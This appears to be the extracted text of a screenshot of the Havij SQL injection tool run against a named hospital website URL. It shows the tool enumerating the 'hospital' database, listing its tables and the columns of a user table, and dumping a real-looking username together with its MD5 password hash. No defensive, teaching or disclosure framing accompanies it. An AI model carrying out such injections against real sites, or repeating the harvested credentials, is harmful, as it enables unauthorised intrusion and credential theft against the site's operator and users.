 Havij
Target: http://www.rzdgyy.com/news_list.php?type_id=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
hospital
appo_user_info
id
username
password
times
last_time
last_ip
add_time
banner_info
bbs_admin
bbs_bankuai
bbs_fj
username password
yuyue d9b1d7db4cd6e70935368a1e...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Columns found: id,username,password,times,last_time,last_ip,add_time
Count(*) of hospital.appo_user_info is 1
Data Found: username=yuyue
Data Found: password=d9b1d7db4cd6e70935368a1efb10e377